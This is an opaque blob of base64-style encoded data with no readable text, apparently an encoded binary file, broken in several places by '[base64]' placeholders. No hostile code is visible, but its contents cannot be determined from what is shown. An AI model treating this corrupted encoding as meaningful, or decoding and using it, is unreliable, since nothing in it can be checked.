FtG8RVgEAWlH7IKAv3m8DtO8BMgP5tG0YroAB8cfkAOD7pG0RTAEAUmARjvEY2U3eKEMD6G14aGMF9m/71mAYtk/+tA9o2MAQPsEUDKH9zAoDmrHlkIDc9AAZz3ERGjD8YsEbtY8dJW4AfcyVDg4AbGAayK0KAAADskHa0CDldMPkAiAbFiEW9g0DPNDcQKncOi4A9MAcJQEUQCEWhmEY9AAAUOCw/uAO7uA05m8DkoBy5Eg6gm4FOnLgzAp2/[base64]/tOeL9owYBimATuRARemYRFQ4BvHqtM+SR2zgRU+4RMs8xNWQRhcUdoMAQlkcxH0YP1kEx7jMTl+zF2acxp+UR/5sd0yUNv2MUWG4flsABltQBIskyKzgd32zRCGARdi4TOP0SEj8LCCqQ5mUqwKQAOUbo6kQw8kJz1Y7CTHikNRJAl0gyXHwyVbcj/+wyQ3FAZh8JiMYOZQAGfUTydhLDb+4CcNKEQEh1HO7p9o4xOyIW5wQhrgLhMSwQ7s4KQcYISMMLL4Lp/uIknswj2KKyujpPBkQw2xAUsUj0uqxiEqoeYmzwjQ0v8STgWQAA3s4A8cyiI2j024CE7iRBDN/[base64]/TcGERcFLarEA8ImPgOtQ+PjRTM3UES9SsfuUK9grKDAs/BqUkOekkicTq/mgOA5B1hHZ0hGbDRyfkgIRSGqLBDlgIB6bho9wuGnahEpy09dAgNhCOaKhSDPdpS7m0S8/wnsJ0TMl0hiAiJ3MyAIxAJ9tU4TDA6540EULNTjsEEMsOo77ovFgiL//01zpK1iYIExABTQ6ViwQnMeGGv8gIFB1zUr8i2wIAM7UNV9cvAFwzAKAVcLHTG0/1Nc9T+0o1AcnNPOsxGxrXEHAVCfiRPqUtWBcBNgHAEGTBFNlA2liDSJiGlJCVNkoRD6wVD5Dh/9RPWwHAWi/yHv9WGUs0Nm6nP5EAGX7zE4ZhYFczAIchFkAhGwJgDabBENg14zRuHt2l4xahcRu3/jj3sXFxQdpWoXmrt3ml1x0XYWBb0WDZjTKtt3kbEAmuwwpKY/[base64]/vSdY2RAHIl9xQp1xRX01rN0xSu/nU0OVQDUkxaJHAYSlc4P0H83i1Wpbd1AQAZinNbBy4cY6M/McBAWWEVVgED1LjdIDQWyFUfbYBd7a9qB3jyMADkzE0f29FeDxL/[base64]/nhhP4jYd/qYYLAzg3wLOpAmgUtoTGT7BIVe6pS2SV0FTRRQ0W8txNc01QLO1i7Wvdd8YACb3bwGXFa5VEjAAj1PDYfrY/EpRD6wVCSLBPM1TGaONDaRXVqUNFzg3AIhZP1nhFm7BModzGHgXcyXUdwNAAukTQFM5AKehrGnVP7GRYSty22o3G8J4ESBSlt8zkz8zk/86FsjtP1BgrP4N/Nxt8gRmjtgAD4CZDYQ5l4l5NVAo74qjY4WpqvZ3/mTsB31RhkH5c5kmEkpBFUIGZg3BBuiCmm12T6ziGGwBEsY5ZcZpaHJSDDl4S5uknY+2uEaYhIPrE8QUGshUIawGFcyg025y/kcdQH+yjuaI8OrUbQ3UrBJQIUMq0RiCgaFP7YjY5i6LeIj9C/WsQhpQARMyQqI+oqMLh4kWE3FE+ivYGgBQ2m6ZWtrQ2FktMhdzVxhZAQM+QacBQBYs0nbDjxXaMT3dURZudRhad3L1EQNMwRQwYHit1ai3uABkQ3RrI9G8M79bV3s/YagVeTJX8zelzRQyc6tPcmqlbQ2QcRh2cxEMYf1i9UhlM3LXNY4xNyKj2sc/wZQZVBLYcx+n0Xr1ABe88QQ6g9wWYRiCd2AjUpYrmSBNER3b8QhsILJXIxfxr2AWu7Erlg0Uacsle0gIxLKhDLMluxl90Ueq4J3ydSeX/kZikNC0m5Bfc4ADPmka0sEd/rwmqjAYSuER7MAMYowoNQCd5we3iXa3u3RJuvC4iqSE/4AbxPQgpqbSaKEU4hzh/HnyrC7rZjiUrw4HqkAxDjoT+BC7DdPULqokvNttRi+8y1ZxxGEZKAG9gaGhl8KjP5q/HnXYhp3YJZUrDEAfh1PZh1PFUzq/yy0b/Bimk30aShcJWvE3i5NW8RiR+dOS6VraNPU2cRVXwXXHMeCLBdmprxWPw1FaRqM2IoapD7kUBTn+mpwYJYEYAUDfO5fFddLFGVsPZCEWMjUgXTwb7N0QpkEPHlwPevzHzbMdAeCuZXN4q5c/9RUJ2G0V/[base64]/hiHYfgegNw6HlxZtar9ncsXWXdaHFyVHRmm4a9PES0B4Ehvk1Yx4MHle42R3BAWARfwRxi0X9sYVNokQZAxgAyqgAzIDTi53/xpnP0lkHlXQeVBYRhAASAAODCCAsODgwgfBACwZpHDh4swAEjRJkuWNhgxstnIkc0aLCk0JBxJsuQDFDaSXKnDMo1Ll3V2JClQwGRJDSlsINmJZieSKjgwCBXqAAOKFEhToPgTqZQqYMyODVOFw4YNDkj/pHPHtWu6dOOgwXqU6E9VqzmQWNWAQYPbt283IN0QV27Su3jz6k2Kou/dvnD7RorGzBYkRWjMGEqlKhUqO0OJBnCA/tKIGSQnjBjBUPQEDhU4zKBZ80dRJk2watna9QsYsGXMoGHjJs3bt2/icosbx3tcO3LAfwMfTpx4O3HolmGiVQsqNNrfzoljx0741+vYs39FwL079wjgw0f48EGC+fPk05MXDx7BQgDw48cv0IF7/frdCQDAsJOVLEM72QDfe4t8Ap8kSMA3TYLwDTPNgw8i8x4Aw+ghySrxBbAKKAYi8ckqIC6yRnySmPKJKdMssuA0GLAIwFHyWSXjjA3qgUQ28LWIh3zwsWIIAP9t1OJCCMnnwEgOJLlQAJGxskpk8g2TzSrZ2IDBGoY4+ONkRCXppZcqOADAKpJkg8QiscQX/[base64]/[base64]/kRKt74FLhRE4hOgScqybHACOxDiBJF5lwqQgIM1GEEFZsABBHFgBKDgoAr8soMd/vCIgKViYK4xmGykwUKGNcw3EBPOxCYGsXNAYxS1+MUynlObjsUQZCILWXfCw7L0jKeISIwAyZaYAPt04AMhCMEHEJCADuDsZjnbGXw+MYy19YhN8BnaGqYxjB0taIus4JEk0ggfJCDDRTpZyNQAgDjT+Qg+cevZ2wwhC2QYAow2WIgh/Aifs1nFXPCJBZ6GAYBFDENOFSoki1AwjQAEYEGfaJveDJEi+AiAJEtaw070wJ818AcJBFqD4oIGgDXhjQx8sIIsrcCHWtKBDpQr/sJCrsSnVaQpkWCMT5wGZKZWgnEYALqa6maHgWEGgE2CIpSB+uY8DVyBeJJqA/D00IVtcgSba+AI8LqAByws73rOy0ESQpUEJKATITbo4E5ysL0qVAGCQvGbW/[base64]/hJ89gkyGo5oAagJALo2oWGkUa5XEFMmYccGO4LRksMwRRhxoSKjRU1FPwLAjHYikVMyKRtMIxoA/[base64]/[base64]/8KW54c4BprfboTyZkIWxgUQCWNmtDzJpp71klBgJZ3NreFre23K2YDHELWzfS05mU7TSyMQwykXKvghpmdA+XDTZxDhTZWMgJ4DSoh+BimpzSQBLC/okp84J3D+LVQx44coUrRG9SG9mmpdQrEvYmpC3qXO98UZBfzfwkvyftUlEAvFE2SOKfkUACwXNiB3Ik1CvSqAVZ7EBQGRXkJEex8P4w7L8Na0svC/eWhz8c4oLwBVzL6ktQ7oWvE5xABZkZDU/oZQTioYGlNU7EjXPMnB3/NGFODvJuHvax4QSxHUttqjEOxo2pQtmqUsaOEkuG5apb/TtHZFnNECDms64APrJYxIQMoWZJZM0UYmdlz4IpgA2sYAUPiI8DNCCfsw3bIax4jyHeGp9SL4kVjwbciHY96f3o2SpWMEOozGADHIhpDRz6tJxkMfi34c1wn2BT3hyw/iREC8BLD6A0GFfxoz4BwPScHxPTTrBp1QNABb8GdrB9yyMMHFzNcuL1otYQi8jKh7EDAgXp8WYGQX46kynQrkk0sGKOGA8P3w1veL3pkY9gQQ1qGF5HLOURVuXAIPb2VL3RmQEO2lMzHez3Cdgi8FhttC9X+MQmCqHwpKwgug5/+Pu+UYtMPMIsOkFQODBpsVJRIZZhG5YCH/d+G/Ut+nMUEQUt7udRKXc/KHAvmREUQuEmLCYaLRYaNWYHN0djDpQIj3AaqNBzKXQNshEN3AAdLuQwRCZDwKEdSdUO6IANtLB0s+EN54AOVBVlNRh14nF1RvhVWpZ1RrR1XYcz/[base64]/oli+dnUhLYfuBDUQSniYZgBwS3AjlgA6uQfw+XDt9gC6NwGC4VL7bIGQYYLQOkAdqiYQEkjeiCKgI0UiGmcQMkgfuELij3FkZxYicWLzAHQW5iU3aQQUZgByGIBjbVLyR0YzqFQgZz/jDY4II/[base64]/RF4qiKCnYlwWW0gamqH3Vp5ggIV+ueD2V0UH1VYv7xRbsdxBH0hZ3/vGNfbEGy3IXwXgMIKN/xmgLmlAJhbCMAXJxGucWdhEYI0cXCYhhBQSOHOct2DhyHgaO3SJAIfYqlmFS9OJyK1ZjZmAEaOCOIShC0EkainCCOVYLOfQazICPLEQb3mAbQeaP/4hUN4gO3QAb0SBVP0gdCgl18BMyxBGR8omENRMBFMl1NdMBb6cDvjKNG0ATAEoTELABEFAAEHCgJokzBFqgK4lWL/mgwYg2VtGc7FVyKkcv9JIvOpF4dFmURhlLiWcGlmMGmuYTjXeBb/kloXeVWKmUJ1YVlFMFlmMDlSOjlEMHVoBLN2qWaNmjfbBblpNLlOMTdDk9f3AGf5Ck/[base64]/q+hMoi/dhmNJ3Atuq9e8nJUWohBuqM4mqO3RJQ9ipY/CqQBy6FpcAd/gAdJmqR3MLEUeweWUrF/sKQzVaNVUAT5BRQoEKdYQG7bF6bppgfe9V3cF5ngtE3JkwLgB6cmgT/p97HoZ1L4JI4pamELSFEHuKcumQJ3kA1ApH/8NwqVoAjLGC/544XWwpmROqmUmhfa+Bad2mEjNy3/FVERqBTTAi6fWo4z9ROiZFJI8JzSKYIitAYzpaaSUhqPUAk8x1PA4FMsiA2z4Z22cau7katARKxJxQ7o8J3fmZBPZ1QSk6zJep9ZZkVbyAI5EK3QOq0v6azeqi3b2q3d6p/h/vqgSKAS7WSuA/imcYoSGIoC7aqh8HpbHkqvruuGskQGiIpS/MqvJ6YCO0qwOmo5t9S7ODqwsnSwCNu7vEWlDOuwECuxFUuxF1uxiYdflVME9CKjAxizy5cCJEtu0Gey1NcRn7iyj4lNLhtfrSizJNGINauZmmGnQuEW/ZUktBkSHAcXSaEphvANRZtQDZYKlVAJf8CMmnEuEjWb1mg908ItIgGaIPe1HUWpUYuNFjpyUuvAA+RynvFSMwWP8DhTphqdVjpTGQxOdnCC63JCrPEa94i3CVMbMVhUR2WsSiUO5xAdhtueMgSQiau48rmszMqSzjqt0yq5OrAD2Oqf/giqhdyqoArqn9oCoTngbtWHqCH7ThgAGifaLe1aObFXS67bxUcZu1hKEPhUu/t6u7krSwBbOb7buzmqu8I7iH3AB2uMo3NJok7avMubxxaLB0z6k6n7x/[base64]/[base64]/RUApY3ZztVHEhe1GlsnG0fBCa6rURZRBw0b6/ycvy68tKcY0KfIAU3C0vahnOjMw3xWIdWNceCI9uaweKQI875XPbyXRNF4ND5sIz9M3CKs7jXM7Boc5FmM4os1X30YQc8KyQ/gvPQJwEykOtR7ygn73Poj2N02o8HOGOMJuu6TKA4JLQNIrRDN26Dm2UsyS7gcxfFe1fVazQsK27G83RHU0Hcxm8aDlTa6xpIGwFDYvHJl2x8/[base64]/[base64]/dzEl9by8xjYW3ty9HSp28xyiFrP9KSFKgC3+p6LgJMQBOMKmxgBy7l4R8O4h+M7Mjutm/bqimYQz6nQiu8tx2jkC8MRDUY49qu7QVARemxMujM45PNMvbZzg7az5qNBPA8/hegneRKzuRMHK6cTSlqIeVciiqs3dr0QgY3kOVafpbyGvBb/sVgTAaf4dLew6JwaeY3isZr/NvAPcfNDGxw7tFzWQcT+wd1btIExX63266f0TwYkATdlabXBJmFbtMlC16GPuyMjgWPYhHYx+wBbQP2zl5Gwd5I/d68rrUxS7/uh5vCiRKLoN/ucIyaUAqEkD0KR8xIoT/z7bTgV7V9IQDuqz9UzutkjRMWuKlmjXIyMvR30T99oQei9FLHXNfKvsF7vfbxGOIsBo8jDDAp6As8heJ323R7Ox3tWazZse2Aj3TscBAFoIXloTI6jh9XxzLoQR75ee7oLuTQihRY/qHklr/k8I7E/KwS33QFmNwpOU8vBXTlWF6wsUfcDf2h82qviUc5GYrbZJxioPGuDv/wEK/GEl/Xxx2iouKwG5/HKK3S6UKjw21SppIS2rRuqjjohsndK4/TAB1OMW8RkaKmGaEGnF2+ldkW7p3UkfGMCz6bfsEtHZYTKLAK+y0MqFAKlaDu6g6zbMFRnLlP4Mc8nwSBDWzWEvUtDM4Waz2/AIFCgwYMKFLYyGEDgwMUCG3YOPhQIAoUOHCcwHEwBUGKKJCYQfLxoxmSJc2gQZlSJco1a1a+hJnSjqJMo16lqmXL1i9gy5hdw8aNm7dv586JYzeu3VJyTdulS7dU/upUqlXbscPK7sFWCBs6fJAQNuyHDxEQnEWbNu1XsmTFtu0Ql8NcDivs5sCbF68OFixSpOCwoQAEwoUNF96QWPFixYE32E2ChQ2blmZQbMWcWfNWDRVxqOjoGYeNKmTI0EFtRfXq1Xxc86kTW/br2a9Vm7ao4gQG3g58/wbum7cK4ipMo0aeHLlp5s2PK0ddEjod02aspEnz588d7t29f+eOB0+dJA9tfFyNxgaOzZtzXGGjZ3JLLC3VtME/WTyeyXcmT9YjQAEHlK+lNfTLIsEs8GvDQAcZbAOLJDZqr8IKeRPNIg15420gDz8EcSsMCOrsr78memDEiGyIBSpy/[base64]//[base64]/IYdaKUxStONBuJQ0JX4NFfdhhi1WWtteYNY243XqL9rfhPjPu2m6T29a55Xo3Ddw6uNuu/rv98DDX3HXrAKliDXJYg959DdRPvMn6BVhfNvAgsIsB86DswPgE9F6+/xRmGNY1+M0Xv4R4+xzeDFXQmGP7kRSAZCd1JJoijQwRRi1k1LKY5ehGI+qQQXD2l8y8rH8P2MBANrCRIcVLIGRyiA36d7QyNeQhIXmaEbZkBEUwoxnMCMYvbAGJPxDiBCegyHrO1LWypcQlLkGDg8aWkrGVjYY/RMMfIFEJUrDNbcCIGze6QbeinCMreZsK3/hWIQ1sIHERMMvg1FK4tjxKUx3oS+Mcp4MckMoxiaFcqghjOcWkwFP1aYkNLhO/gowmVxkyQhVKwxzUWQdYqgNkIF1j/gXYfeaFz+JQcDBwAtIADzokyZZzrKUtPYZEj2Qwjw20Qy7vHC95dxAPJ9UlGzlSDEttyIN8IDa+4/[base64]/[base64]/DEKGGxjzsFOpDqvCHY0hDGvjUZzCA8QsVpqIQu7JIFRwqE4QytLkJPWgf+vBQ6sKJEJBQG9vwxAy57amJHAVpeNGhDvJSrAAc6MBJUYoAlX7gi2BkgRjzYgQt/gltpjQ1jGIQw0YTLU2wSGBsvEhCBiRUIZ70bY5qfqhUpjaYOtaqguyiKtVpGeE4A37OI82Ard61DKrPgqEKbGAEsIbVk98pq1m5g506GG2xVISV9OK6vbnqoa79wYL68rU9gU1GYevzqx7K95+FXaGwDkJySeT4YsZmRqqRZeY59ec/IBWkaVcYxjBisYpP6OFGXjIRRAiSomfuqH9IEkjIonQQLOXgZrY9yNJC8hAHnCcJSEhsDCWSpafh4A+q+IZvuRENfF5jGcBAtC1qkQoXJla5BEXJcyX9XOlW19Jm+MMjKqEJVNiJJ3DD6FCMcg50gDe8WEEHOthB3vKa/ncw651Ue7/Yl/jqJYQitK9N8VvTrtyUv3/xL2g99zn6rqYk9JyhaRRMUNY0uMGEbM5FDsmhaVOVDCRZdrewCrsOb5V+FIbhebATVrGKh6wp3g5abTDs9jREe/vSq5D9uh82qGENwLSPGv7zhwDBFaEFo6UtdQwheyN5DVUDCQGb3B5EQhlEk/1QzJrZmaXZoBBZxsUtQIEH+OWAM/67IJKU5EAkYWB/JDvSeeQYEjRz6SD0HQkSCoKEK6DkCsg2GjuDeotveMPnPp9bPg0tXH5OTQX0fWikJ730PqBBuk+f7qV/GKdSoAInbzOGT7ARlG74fNSqPjU7xsvqVrsa/i3q3eJXItBFD8y6L58KYV7+gsZd09SmOJ3gX0LSEvgZEwlJsIJKCKrsdjG7Nc5eKiG5DdUXNn7CJ6iOH32FrW1rlQwGdhbtqI2CGyBh3MUz3lhRjO4/pMEKSFgrraikPfyIR5eAtTG97U3Yft1nMtpJ2EEB3uPw1edhBL+3MBFuhvUweeHPkrLDBZD8HOlIAHquiCFkIQwu/6E3D7iCb6Q8ou1HSbQXlOPSpiRPhqzoIFxDAg4wMFCVhIRhQn1aEiDxDXE08efdGDQ0hk50W6Ri+MtFg6VbOqeDukoziaiTupLItEpYG1ogrqxLoq7zOqMIr3VgNaNQh3NgrFfT/qL3wiK3ozXHeZpc07W6wy+8cyM5e4gAQwFsk43CEzwMMwnlSKrDQzxBmq5ow53GkzBrwzakmo7J4zbn0KPPSCRFWiT6AqvRMzcmLKvSUyvj24yWgCsIyaUAgT26mg/[base64]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[base64]/wBMMDdMOEVPPEtOQjxPQk9MS1dQUkpOU1VQYGBNYnNVaXlVOTFTNz9XSENVWk5Wa2hed3NcQDlfUUxiWFRgX15gcYNfgX5mRT1sTURqa2pvWFBsYV9qfIl2eHh1hZSFNjZ4YVp0aWZ6ioh+V05/aWKAcGuAd3OGlJqGY1mIgHuIhoaYR0iYWlSObWOPeHCVkY+RnaidaGCUcmiddWuZgXqaiIKfl5Sdn56cqLCkPT6efHGwVFamgniniYCpj4enoaCps7qvREi4ZWavdmm1j4Sslo+vrK21gXi1l4+4o5y1t7i2vsW+PkjBWlzHdXfCiH7Gkoq8nZLBqqHBsKu/urjHyMrJRlHGoZjTVl7OaG3KcqvTm4/NqqDSsajRubHRwLrP0tXaionWopnbyMPa2dviaXHhpZ7fr6Tbtq7cv7fj0Mrnt63jwLjnyMDs2NLl6Oruvbbuzcbw1c3y3df35eD46uX+cMD1x8D34dv58e7/AJD/EJf/IJ7/MKX/QKz/ULP/YLr/gMf/kM7/n9X/r9z/v+P70cv/z+r72dP/3/H/7/j///8I/[base64]/Ovbv2GUKo/ogfT768+fDdzatf770994Tw48sf2JBHxPv4HcbMuDGkf/[base64]/[base64]/pl5m3kDuEqs2aa9atImsGuIH5fcEohEYufCySBDHSJErjEIx+1RrGjm42Eu6Ayggxf6DB+X/jHJlBJ08oAUGu0Cyyu/XKrMUMR8U9PC1kxszgaGEStLPvOUorN59Vp0Vx8EeLQL9g3IM4ZERQhziFFfbb3Lg1l9vVSDab1jWl1jO8YWSDjJrWV3fLbkt55BuVkmqMCCCy/F8PI2LKgZcQcafuvNN+IocJIh0ACZegEQNr65FwC/lAIMGOcEjPPEKhSGJ8k1jA1LWAIfNiYx0BFKc+xB1KE8157RmdB0KJQP6lKnuoZMJCubWslCkge7/4xkIgaiHQ57p7setgVV/j0BXvCmoJUPyGgkMCia60aSPOXxKi03eRCrnKaV6m3vWSPhi/auCJXueQ8whAnftdqAGSRVJm2egQwB0ZC+NBhCFLxwWzHmaL9i4M8RocFCGs7gmv/[base64]/ltGMfSpz1NwohCMYMQZFmFIxLUGTJLBgkDhlQlKpOF/[base64]/CE1i2DEH4zkNxTQEw1YwIIjCpEJTqBCFI6gF+L8lRvaFElfS9iDBGehC47uqWF7WEJuGEcFl5Y0Y9xJ/[base64]/lNGbGGglMsqsVGNCwuKFyQS+3SrMESSSGtytK8HoyZZ4QMQbKZEuupCpL4HZXyVolKja7kK3dbVFqyysR/nujwixxSqt7hZHvUtrAhHUWiTL5FbGZRIwFTKRCFgFeRjSWAQ1ucAMXp7jEaCys2DNEdn9GCARAz1CIUFwiFPLjRSwYYQQjtCZgr9lXm2iTGyZdRgklXsWJF5ZiRKwBCQfbwxtyzFKNzTa2oLwxKVtK69HtuMfA7q0MgduVV/rSJVA4MpI98uRTMQi8JsnhflYJ5ZY4r8pUxjYRk3nEFygNRDKRFBOhiSvnipmrJgEag1x3vTSPaM1sbvO01hpnOTemfNy6zGcqc4LK0NURmYgFL5ZhDAJHo9DdODQsGOEIR3CiwoVwNLn+oNBCOKKec4PFLgbOi0w4GgsAxMDA/[base64]/qy8H4r9dtIzc9ZpZLWnHM0val57m9sOxrdz7ZxeWMKTioQCz6Dh0yeg65HSQAm/[base64]/[base64]/kChsYgIwYDa5QCIsQCPR0JLahJreBARoQOL/xLSk3/kEtZ0mYRBm08Xq4OIM16B21Vnui84u5SIOgQ4PDeFW9J1wtwXy7NRBigXZppjzNkzNE+DpLmHRKhpTg53QwM14x42XU6DzfOGUcMiMfoGVKdBUJEnbpiCrAchVvEWS8oobw6JRkoR/TVhgMQY/iyE332JfuJ1/pRFdLQhkEVFC2cSQNxgiZEAqFhRqj0X+uIAvRsIjhsAynwJiccAqx4AoKqWCPuAiRyAgVFpmw4JCLaHiygJCPBYIApAS0UWezUT51IpO6MAuY9GqrBQY5FpS72Em3tlK+CHtBOZy5NwPDSIzFWBC7Zzo0sSCyxEJFWFXklnbelZRQoITLpnTc/vhsWomNUTiF1NYUtARdwWMWQ1N0ZxlLWYUiaymFW9YQ7qaGargiD9ED9hkThZGfDQE19YhWfumX+9g1XKBO31IkpddHXxJZ9kQ/[base64]/mk6EfmpnyLiAiCwdmr1n+sXoNcSBlxAPqg2YoN5OCiABeRiCrFADIRWeNywDHJjCoUIaNGAC7CggJgGNw/HCZdQGowQopwQibgQCsVwohDJiNDAJYZVCOCCN4iDBCUXGQ50MErQCK44C6vQCCOIHCewBzE4OsQ5AiMge6Kkc6Gji54je0TqUkZqpMKYpCUCU0/qnOJGpcqGrk7ZlFc1EVyqpV6wU9JYXMb3hMvHdNyJEiDCEsDiO7NSRNcFZvyansOilndqbVG1FRfxEPz5AfL5sBA7FvXZA1JVGFBwqBiLqHoJb97kqFpEGEDwVkBARiOWJOGCoEgwUJdwCruA/gueCg3bsA2GNmibGQtwU6unsYCuUD+NmZmWtiWZyQm8YAq8gIiUGZEM+IlSEmGsCSY3kAEulhvIcTCI4AmjMAqesAYOhByapJs66KM/qq2dg63AOEo7Ga3S+q3DiaRJqqRioQPOBLemM1T8ga6hoq674pQ6cBFbqqUugZ3ZeZVDlSCp4hPCBEwUEjxA8AJR0TJdSDQIS7CuYqc1Y7BfFVVViBFpcRYQK58NsKh/Wp+GGgMUm7Gm+xb8uZfn1ageuyxudU5tQD4i9jegETgGtQicUAqlcAstSwzEYA3aELMxCw1v8zb+xAmkgWkZZgrvUoH+xLyYJrSnsAxHC5Hd/uAKIFouHqgvlSEwsOZisWEwbNAIkbBiW4scx0oIaQu21AqktnZrQ5mLZttSaBu/aht7wGicbSsEzcgDOvBry3mM9rp8Rjalxaeu7uhuPbClDAyvE/[base64]/oCsrRiDrTMgA4DcvjqZg+t7v/[base64]/sABksC7ssnu2smdrDJVORJbKW0EgZSp3KbTFTRG5LixDC3PN4a3XMLjactb1so86NKjm5/2yUr/OxJ7i8xegMyHuqf8CW8/3MM/[base64]/llsSh0DU619PXAfT723pXuo193J1u3dptvUMJC6a7Y85fRWRPxqAa1fTXIugbCypXAJf1AIf3DfJIm7utvW2/AN2/[base64]/kdcf2skGovXsqcACoVwB4VgkGPNf45QCsPwDNrwDd/[base64]/f3JaABGoaACaIgcMNwC6XQgIyZCZ4QCPwDJZTA6M/wDeRg/g23gAuZWZH1jAumMauaKaH+1OmXBw2iHpKUTkBjA0+0mwYi12/9JqxQiwFIkEGghlDxFCWV8AYtpes62evkQQYjFL9hm2MxGOOOXOxBkAAQcOxLKqbKXu33GswsLMkzREMQUNvSzitjXu/4GfBeQFzarmQ2Q8EqMQbTMwbhrspEYRawAxUB0p5tCd0Fy6YVPN1oR8MXC+dmbp+Tku+EarHZreZw2weU7weQcPmbsAmQEAZub7pW/U1xiDTvF6ltsC3l03nkkgaFsDYCN0e7cAuDHgpucwyHIOv5lQaLcArE8A3doA27ENf1bLNuI9cun6qzungeygv5nIiLSIDR/nDzhYkGA9RvoPEaGpAbKeCaUIsCehB6KhmsR28IjTBrTF+coUQG6J/+6E8FUL8xLM7R9WtSK36/V4/1Wg8B+O+UYM9LqeIGrEANADFO4EBsv7q4gJEQShdW1AYOpLYJSqJfD8dhYwXlw0aOHSU5tIiN1kEXLnjwYAiS4K8+UCBVtBgxBgweHybcdEFK5cNfkG7+BPoBRkOLF6lBgpJ0YRemTZsC6cMKW9GCfp4CwQpEEsyQrGIA/emHFS2yZH+dZWU10SZWbd2+hRsXLilJfboAcXr3Lt68XfzQKmpU0tWsQGaWRGxyzNZk1Bw//kWqD4+1tM6edTxVYLt/nT1//vbcjpUX0qVNx0CdukfCFy9cNPgbeNzRGA1s38adW/[base64]/xgEtTFIQgsENMMMMDc3OxgmjI466wEZNz8Y0/qmPM9WkRs5/xmlpowmguFNNWlwA66YwAkWTFqWWcmoMRzfhTE9WCKNFzz0TASqGPC2N01JP0WTJy75IiVTOX/AqDKvDsvQDUTQ7/TTWX0yjNTXVWHOtUktnK/WfdqiRZDdhcevttt+IQxY445S4AY3xTICwkDQcCUUW6wR8ZphdtC3lFFkw4e+OSh5BhhFcyFmHvWesgYYbA6OBZhdYYHEllHnzY8QRak1BZV5e2hVwmVJC4QQLLBpUAsITyEsDhQwyvDBDFDBYI0MMCCBgRBJRGG/CQDqJhMUWX5zxSRx7RBnHH0k+suWWl1SSSChnFmJKKqu8kgdGReX5y083/[base64]/x9CjAD9BX//hC4QAY20IEPDFM/[base64]/y0G